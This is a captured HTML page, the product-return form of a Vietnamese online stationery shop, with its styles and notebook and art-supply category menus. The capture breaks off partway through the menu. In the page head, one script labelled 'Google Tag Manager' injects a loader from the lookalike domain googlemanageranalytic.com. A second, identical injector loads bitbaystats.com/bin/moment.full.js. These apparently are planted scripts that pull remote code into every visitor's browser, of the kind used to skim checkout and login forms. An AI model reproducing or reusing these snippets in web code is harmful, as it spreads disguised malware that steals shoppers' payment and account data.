

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://klong.com.vn/index.php?route=account/return/add
body_size: 10723
content:

<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="vi" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="vi" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="vi">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Trả Hàng</title>
<base href="https://klong.com.vn/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/pure_white/stylesheet/bootstrap.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome-4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@200..900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/pure_white/stylesheet/stylesheet.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/slsoffr.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://klong.com.vn/image/catalog/Banner/logo 3 .jpg" rel="icon" />
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<!-- Google Tag Manager -->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://googlemanageranalytic.com/check1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W77QMKL');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109496141-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109496141-1');
</script>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1403248629731000'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1403248629731000&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/moment.full.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script><style>.ribbon{position:absolute;right:16px;top:0;z-index:1;overflow:hidden;width:80px;height:80px}.ribbon span{font-size:11px;font-weight:700;color:#fff;text-align:center;line-height:22px;transform:rotate(45deg);width:95px;background:#d00000;position:absolute;top:15px;right:-22px}</style>

        
          <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/option_image.css" />
        
      
</head>

<style>
body,
html {
  background-color: #fff;
  height: 100%;
  width: 100%;
  padding: 0;
  margin: 0;
}

.aside-section {
  top: 0;
  bottom: 0;
  position: fixed;
}

.aside-section-down {
  top: 50px;
  bottom: 0;
  position: fixed;
}

.aside-section-category {
  top: 20px;
  right: 100vw;
  position: fixed;
}


.aside-right {
  width: 100vw;
  background-color: #fff;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  transition: transform 0.4s ease-in-out;
}

.aside-left {
  width: 100vw;
  background-color: #fff;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  transition: transform 0.4s ease-in-out;
}

.aside-list, .aside-list-category {
  list-style: none;
  padding: 0 50px 0 50px;
  margin: 0;
  margin-top: 25px;
  text-align: left;
}

.aside-content {
  margin-top: 150px;
  padding: 0 40px;
  position: relative;
  color: white;
  text-align: center;
}

.aside-list li, .aside-list-category li {
  margin-bottom: 20px;
  display: flex;
  justify-content: space-between;
}

.aside-anchor:hover:before {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}

.aside-anchor {
  padding-bottom: 7px;
  color: #000;
  text-decoration: none;
  position: relative;
  font-weight: 500;
}

.aside-list.list-unstyled > li > a{
  font-size: 17px;
  color: #000;
  text-decoration: none;
  font-weight: 500;
}

input#main-check[type="checkbox"], input#nav-check[type="checkbox"]{
  display: none;
}

input#main-check[type="checkbox"]:checked ~ aside .aside-right {
  transform: translateX(0%);
  z-index: 9999;
}

input#nav-check[type="checkbox"]:checked ~ aside .aside-left {
  transform: translateX(0%);
  z-index: 9999;
}

.button {
  display: inline-block;
  background-image: none;
  border: none;
  background-color: transparent;
  padding-bottom: 7px;
  position: relative;
  cursor: pointer;
  font-size: 20px;
  color: white;
  padding: 7px 50px;
  border: 2px solid white;
}

#mobile-categories-label {
  margin-top: 10px;
}

.top-menu {
  background-color: #F9E664;
  min-height: 30px;
}

#top-menu-bottom {
  margin-top: 50px;
}

#top-menu, #top-menu-last {
  margin-top: 30px;
}

#search > input:focus{
  border-color: inherit !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.top-menu-container {
  margin: auto;
  padding: 10px 50px 10px 50px;
  font-weight: 800;
}

.top-menu-container .aside-anchor {
  font-weight: 800 ;
}

#mobile-navbar-right{
  justify-content: flex-end;
  display: flex; 
  align-items: center;
}

#mobile-navbar-right > span{
  flex: 1 1 0;
  width: 0;
}

#mobile-navbar-right .navbar-toggle {
  padding: 0;
  margin-right: 0;
  border: transparent;
}

#nav-check-label {
  margin: 0;
  float: right;
}

.navbar-header > .col-xs-6 {
  padding: 0;
}

@media (min-width:460px)  {

	#mobile-categories-label {
    display: none;
	}
  #nav-check-label {
    display: none;
  }
}

</style>

<body class="account-return-add">

							<!-- Google Tag Manager (noscript) -->
							<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W77QMKL"
							height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
							<!-- End Google Tag Manager (noscript) -->
						


  <header>
    <input type="checkbox" id="main-check">
    <input type="checkbox" id="nav-check">

    <aside id="main-category">
      <div class="aside-section aside-right">
        <div id="top-menu-bottom" class="top-menu">
          <div class="top-menu-container">
            <a href="about" class="aside-anchor">
              <span class="top-menu-title">
                Giới thiệu              </span>
              <label style="float: right;">
                <i class="fa fa-chevron-right"></i>
              </label>  
            </a>
          </div>
        </div>

        <div id="top-menu" class="top-menu">
          <div class="top-menu-container">
            <span id="top-menu-title">
              Danh mục sản phẩm 
            </span>
            <label for="main-check" style="float: right;">
              <i class="fa fa-close"></i>
            </label>  
          </div>
        </div>
        
        <ul class="aside-list">
                      <li><a href="javascript:expandCategory('0', this, 'Sổ &amp; Vở')" class="aside-anchor">Sổ &amp; Vở</a>                     
              <i class="fa fa-chevron-right" onclick="expandCategory('0', this, 'Sổ &amp; Vở')"></i>
            </li>
            
                      <li><a href="javascript:expandCategory('1', this, 'Họa phẩm')" class="aside-anchor">Họa phẩm</a>                     
              <i class="fa fa-chevron-right" onclick="expandCategory('1', this, 'Họa phẩm')"></i>
            </li>
            
                      <li><a href="javascript:expandCategory('2', this, 'Cặp &amp; File')" class="aside-anchor">Cặp &amp; File</a>                     
              <i class="fa fa-chevron-right" onclick="expandCategory('2', this, 'Cặp &amp; File')"></i>
            </li>
            
                      <li><a href="javascript:expandCategory('3', this, 'Đồ dùng học sinh khác')" class="aside-anchor">Đồ dùng học sinh khác</a>                     
              <i class="fa fa-chevron-right" onclick="expandCategory('3', this, 'Đồ dùng học sinh khác')"></i>
            </li>
            
                    <li><a href="../index.php?route=product/featured" class="aside-anchor">Sản phẩm mới</a><i class="fa fa-chevron-right" onclick="expandCategory('5', this)"></i></li>
          <li><a href="../index.php?route=product/special" class="aside-anchor">Giảm giá</a><i class="fa fa-chevron-right" onclick="expandCategory('6', this)"></i></li>
        </ul>

                  <ul style="display:none;" class="aside-list-category" id="aside-list-category0">
            <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224" class="aside-anchor">Xem toàn bộ Sổ &amp; Vở</a><i class="fa fa-chevron-right" onclick="expandCategory('99', this, )"></i></li>
                        <li><a href="javascript:expandCategory('00', this, 'Ô ly ')" class="aside-anchor">Ô ly </a><i class="fa fa-chevron-right" onclick="expandCategory('00', this, 'Ô ly ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('01', this, 'Kẻ ngang | Lined ')" class="aside-anchor">Kẻ ngang | Lined </a><i class="fa fa-chevron-right" onclick="expandCategory('01', this, 'Kẻ ngang | Lined ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('02', this, 'Ô vuông | Caro ')" class="aside-anchor">Ô vuông | Caro </a><i class="fa fa-chevron-right" onclick="expandCategory('02', this, 'Ô vuông | Caro ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('03', this, 'Chấm | Dot Grid ')" class="aside-anchor">Chấm | Dot Grid </a><i class="fa fa-chevron-right" onclick="expandCategory('03', this, 'Chấm | Dot Grid ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('04', this, 'Sổ &amp; vở khác ')" class="aside-anchor">Sổ &amp; vở khác </a><i class="fa fa-chevron-right" onclick="expandCategory('04', this, 'Sổ &amp; vở khác ')"></i>
            </li>
                      </ul>
                  <ul style="display:none;" class="aside-list-category" id="aside-list-category1">
            <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61" class="aside-anchor">Xem toàn bộ Họa phẩm</a><i class="fa fa-chevron-right" onclick="expandCategory('99', this, )"></i></li>
                        <li><a href="javascript:expandCategory('10', this, 'Vở vẽ phổ thông ')" class="aside-anchor">Vở vẽ phổ thông </a><i class="fa fa-chevron-right" onclick="expandCategory('10', this, 'Vở vẽ phổ thông ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('11', this, 'Sổ vẽ cao cấp ')" class="aside-anchor">Sổ vẽ cao cấp </a><i class="fa fa-chevron-right" onclick="expandCategory('11', this, 'Sổ vẽ cao cấp ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('12', this, 'Giấy vẽ ')" class="aside-anchor">Giấy vẽ </a><i class="fa fa-chevron-right" onclick="expandCategory('12', this, 'Giấy vẽ ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('13', this, 'Bảng pha màu nước ')" class="aside-anchor">Bảng pha màu nước </a><i class="fa fa-chevron-right" onclick="expandCategory('13', this, 'Bảng pha màu nước ')"></i>
            </li>
                      </ul>
                  <ul style="display:none;" class="aside-list-category" id="aside-list-category2">
            <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63" class="aside-anchor">Xem toàn bộ Cặp &amp; File</a><i class="fa fa-chevron-right" onclick="expandCategory('99', this, )"></i></li>
                        <li><a href="javascript:expandCategory('20', this, 'Trình ký ')" class="aside-anchor">Trình ký </a><i class="fa fa-chevron-right" onclick="expandCategory('20', this, 'Trình ký ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('21', this, 'File kẹp còng ')" class="aside-anchor">File kẹp còng </a><i class="fa fa-chevron-right" onclick="expandCategory('21', this, 'File kẹp còng ')"></i>
            </li>
                      </ul>
                  <ul style="display:none;" class="aside-list-category" id="aside-list-category3">
            <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62" class="aside-anchor">Xem toàn bộ Đồ dùng học sinh khác</a><i class="fa fa-chevron-right" onclick="expandCategory('99', this, )"></i></li>
                        <li><a href="javascript:expandCategory('30', this, 'Giấy kiểm tra  ')" class="aside-anchor">Giấy kiểm tra  </a><i class="fa fa-chevron-right" onclick="expandCategory('30', this, 'Giấy kiểm tra  ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('31', this, 'Bọc vở ')" class="aside-anchor">Bọc vở </a><i class="fa fa-chevron-right" onclick="expandCategory('31', this, 'Bọc vở ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('32', this, 'Ruột sổ còng ')" class="aside-anchor">Ruột sổ còng </a><i class="fa fa-chevron-right" onclick="expandCategory('32', this, 'Ruột sổ còng ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('33', this, 'Nhãn dán ')" class="aside-anchor">Nhãn dán </a><i class="fa fa-chevron-right" onclick="expandCategory('33', this, 'Nhãn dán ')"></i>
            </li>
                        <li><a href="javascript:expandCategory('34', this, 'Khác ')" class="aside-anchor">Khác </a><i class="fa fa-chevron-right" onclick="expandCategory('34', this, 'Khác ')"></i>
            </li>
                      </ul>
        
                                                              <ul style="display:none;" class="aside-list-category" id="aside-list-category00">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59" class="aside-anchor">Xem toàn bộ Sổ và Vở Ô ly </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_66" class="aside-anchor">Vở 4 ô ly  </a><i class="fa fa-chevron-right" onclick="expandCategory('000', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_67" class="aside-anchor">Vở 5 ô ly </a><i class="fa fa-chevron-right" onclick="expandCategory('001', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_518" class="aside-anchor">Tập 4 ô ly </a><i class="fa fa-chevron-right" onclick="expandCategory('002', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_530" class="aside-anchor">Sổ 4 ô ly </a><i class="fa fa-chevron-right" onclick="expandCategory('003', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_68" class="aside-anchor">Sổ giáo án 4 ô ly </a><i class="fa fa-chevron-right" onclick="expandCategory('004', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_245" class="aside-anchor">Sổ giáo án 5 ô ly </a><i class="fa fa-chevron-right" onclick="expandCategory('005', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category01">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60" class="aside-anchor">Xem toàn bộ Sổ và Vở Kẻ ngang | Lined </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_177" class="aside-anchor">Vở kẻ ngang ghim </a><i class="fa fa-chevron-right" onclick="expandCategory('010', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_69" class="aside-anchor">Vở kẻ ngang may dán gáy </a><i class="fa fa-chevron-right" onclick="expandCategory('011', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_137" class="aside-anchor">Sổ kẻ ngang may dán gáy </a><i class="fa fa-chevron-right" onclick="expandCategory('012', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_247" class="aside-anchor">Sổ kẻ ngang lò xo  </a><i class="fa fa-chevron-right" onclick="expandCategory('013', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_538" class="aside-anchor">Sổ kẻ ngang lò xo nhựa mềm </a><i class="fa fa-chevron-right" onclick="expandCategory('014', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_248" class="aside-anchor">Sổ kẻ ngang kẹp còng </a><i class="fa fa-chevron-right" onclick="expandCategory('015', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_249" class="aside-anchor">Sổ kẻ ngang bìa giả da </a><i class="fa fa-chevron-right" onclick="expandCategory('016', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_250" class="aside-anchor">Sổ kẻ ngang giáo án </a><i class="fa fa-chevron-right" onclick="expandCategory('017', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category02">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207" class="aside-anchor">Xem toàn bộ Sổ và Vở Ô vuông | Caro </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_208" class="aside-anchor">Vở Caro may dán gáy </a><i class="fa fa-chevron-right" onclick="expandCategory('020', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_209" class="aside-anchor">Vở Caro ghim </a><i class="fa fa-chevron-right" onclick="expandCategory('021', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_251" class="aside-anchor">Sổ Caro lò xo </a><i class="fa fa-chevron-right" onclick="expandCategory('022', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_546" class="aside-anchor">Sổ Caro lò xo nhựa mềm </a><i class="fa fa-chevron-right" onclick="expandCategory('023', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_252" class="aside-anchor">Sổ Caro kẹp còng </a><i class="fa fa-chevron-right" onclick="expandCategory('024', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category03">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211" class="aside-anchor">Xem toàn bộ Sổ và Vở Chấm | Dot Grid </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211_220" class="aside-anchor">Vở Dot Grid may dán gáy </a><i class="fa fa-chevron-right" onclick="expandCategory('030', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211_219" class="aside-anchor">Sổ Dot Grid lò xo </a><i class="fa fa-chevron-right" onclick="expandCategory('031', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211_214" class="aside-anchor">Sổ Dot Grid kẹp còng </a><i class="fa fa-chevron-right" onclick="expandCategory('032', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category04">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225" class="aside-anchor">Xem toàn bộ Sổ &amp; vở khác </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_223" class="aside-anchor">Vở Cornell </a><i class="fa fa-chevron-right" onclick="expandCategory('040', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_476" class="aside-anchor">Vở luyện viết chữ </a><i class="fa fa-chevron-right" onclick="expandCategory('041', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_115" class="aside-anchor">Vở chép nhạc </a><i class="fa fa-chevron-right" onclick="expandCategory('042', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_114" class="aside-anchor">Sổ học từ vựng | Word Study </a><i class="fa fa-chevron-right" onclick="expandCategory('043', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_253" class="aside-anchor">Sổ trơn | Plain </a><i class="fa fa-chevron-right" onclick="expandCategory('044', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_212" class="aside-anchor">Sổ kế hoạch | Planner </a><i class="fa fa-chevron-right" onclick="expandCategory('045', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_495" class="aside-anchor">Sổ danh sách việc cần làm | To Do List </a><i class="fa fa-chevron-right" onclick="expandCategory('046', this)"></i>
                                            </ul>
                                   
                                                              <ul style="display:none;" class="aside-list-category" id="aside-list-category10">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169" class="aside-anchor">Xem toàn bộ Vở vẽ phổ thông </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_170" class="aside-anchor">Vở vẽ phổ thông A3 </a><i class="fa fa-chevron-right" onclick="expandCategory('100', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_171" class="aside-anchor">Vở vẽ phổ thông A4 </a><i class="fa fa-chevron-right" onclick="expandCategory('101', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_194" class="aside-anchor">Vở vẽ phổ thông A5 </a><i class="fa fa-chevron-right" onclick="expandCategory('102', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_172" class="aside-anchor">Vở vẽ phổ thông B4 </a><i class="fa fa-chevron-right" onclick="expandCategory('103', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_206" class="aside-anchor">Vở vẽ phổ thông B5 </a><i class="fa fa-chevron-right" onclick="expandCategory('104', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category11">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_199" class="aside-anchor">Xem toàn bộ Sổ vẽ cao cấp </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_199_200" class="aside-anchor">Sổ vẽ cao cấp A4 </a><i class="fa fa-chevron-right" onclick="expandCategory('110', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_199_201" class="aside-anchor">Sổ vẽ cao cấp A5 </a><i class="fa fa-chevron-right" onclick="expandCategory('111', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category12">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_228" class="aside-anchor">Xem toàn bộ Giấy vẽ </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_228_254" class="aside-anchor">Giấy vẽ phổ thông </a><i class="fa fa-chevron-right" onclick="expandCategory('120', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_228_255" class="aside-anchor">Giấy vẽ cao cấp </a><i class="fa fa-chevron-right" onclick="expandCategory('121', this)"></i>
                                            </ul>
                                                                   
                                                              <ul style="display:none;" class="aside-list-category" id="aside-list-category20">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_176" class="aside-anchor">Xem toàn bộ Trình ký </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_176_259" class="aside-anchor">Trình ký A4 </a><i class="fa fa-chevron-right" onclick="expandCategory('200', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category21">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218" class="aside-anchor">Xem toàn bộ File kẹp còng </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218_257" class="aside-anchor">File kẹp còng A4 </a><i class="fa fa-chevron-right" onclick="expandCategory('210', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218_262" class="aside-anchor">File kẹp còng A5 </a><i class="fa fa-chevron-right" onclick="expandCategory('211', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218_258" class="aside-anchor">File kẹp còng B5 </a><i class="fa fa-chevron-right" onclick="expandCategory('212', this)"></i>
                                            </ul>
                                   
                                                              <ul style="display:none;" class="aside-list-category" id="aside-list-category30">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_166" class="aside-anchor">Xem toàn bộ Giấy kiểm tra  </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_166_173" class="aside-anchor">Giấy kiểm tra Cấp I </a><i class="fa fa-chevron-right" onclick="expandCategory('300', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_166_174" class="aside-anchor">Giấy kiểm tra Cấp II, III </a><i class="fa fa-chevron-right" onclick="expandCategory('301', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category31">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227" class="aside-anchor">Xem toàn bộ Bọc vở </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227_234" class="aside-anchor">Bọc vở Cấp I </a><i class="fa fa-chevron-right" onclick="expandCategory('310', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227_235" class="aside-anchor">Bọc vở Cấp II, III </a><i class="fa fa-chevron-right" onclick="expandCategory('311', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227_256" class="aside-anchor">Bọc vở, sách tham khảo </a><i class="fa fa-chevron-right" onclick="expandCategory('312', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category32">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_193" class="aside-anchor">Xem toàn bộ Ruột sổ còng </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_193_237" class="aside-anchor">Ruột sổ còng </a><i class="fa fa-chevron-right" onclick="expandCategory('320', this)"></i>
